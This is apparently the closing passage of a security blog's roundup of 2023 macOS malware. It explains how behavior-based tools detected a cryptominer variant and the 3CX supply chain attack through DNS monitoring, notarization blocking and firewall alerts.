

Though the above tweet says the malware is "new", there is a significant overlaps with `CoinMiner` (such as the use of `I2P`, XMRig, and more) thus its likely just a new variant.

### Writeups:

"**[CrowdStrike Uncovers I2Pminer MacOS Mineware Variant](https://www.crowdstrike.com/blog/i2pminer-macos-mineware-analysis/)**"

"**[Evasive cryptojacking malware targeting macOS found lurking in pirated applications](https://www.jamf.com/blog/cryptojacking-macos-malware-discovered-by-jamf-threat-labs/)**"

# **Detections**

New malware is notoriously difficult to detect via traditional signature-based approaches …as, well, it's new! A far better approach is to leverage heuristics or behaviors, that can detect such malware, even with no a priori knowledge of the specific (new) threats.

For example, imagine you open an Office Document that (unbeknownst to you) contains an exploit or malicious macros which installs a persistent backdoor. This is clearly an unusual behavior, that should be detected and alerted upon.

Good news, Objective-See's **[free open-source macOS security tools](https://objective-see.org/tools.html)** do not leverage signatures, but instead monitor for such (unusual, and likely malicious) behaviors.

This allows them to detect and alert on various behaviors of the new malware of 2023 (with no prior knowledge of the malware). Let's look an example: the 3CX supply chain attack.

Supply chain attacks are notoriously difficult to detect, and as CrowdStrike notes, should be detected with behavioral-based approaches:

*"Supply chain attacks are hard to detect..employ solutions that include behavioral-based attack detection" -CrowdStrike*

As the subverted 3CX application was both signed and notarized (good job Apple (v), it was difficult to detect and initial anomalies, except at the network level. When executed, the infected 3CX application would generate a DNS request to the attacker's C&C server. This could be readily observed by a **[DNS Monitor](https://objective-see.com/products/utilities.html#DNSMonitor)**



Normally, the 3CX application should only be communicating with 3CX servers …not a random (attacker controlled) server like msstorageboxes.com.

The 2nd stage payload (UpdateAgent) is not notarized meaning that **[BlockBlock](https://objective-see.org/products/blockblock.html)** (running in "Notarization" mode) may be able to detect and block it before it's allowed to execute:



BlockBlock ...block blocking!

Finally **[LuLu](https://objective-see.org/products/lulu.html)** can also detect the malware's unauthorized network access. What really can tip us off that something is amiss based on LuLu's alert is that the program, UpdateAgent accessing the internet has self-deleted (and thus its path is struck through in the LuLu alert):



**[Objective-See's Tools](https://objective-see.org/tools.html)**.

# **Conclusion:**

Well that's a wrap! Thanks for joining our "journey" as we wandered through the macOS malware of 2023.

With the continued growth and popularity of macOS (especially in the enterprise!), 2024 will surely bring a bevy of new macOS malware. …so, stay safe out there!





Signup for our **newsletter** » Signup for our **newsletter** »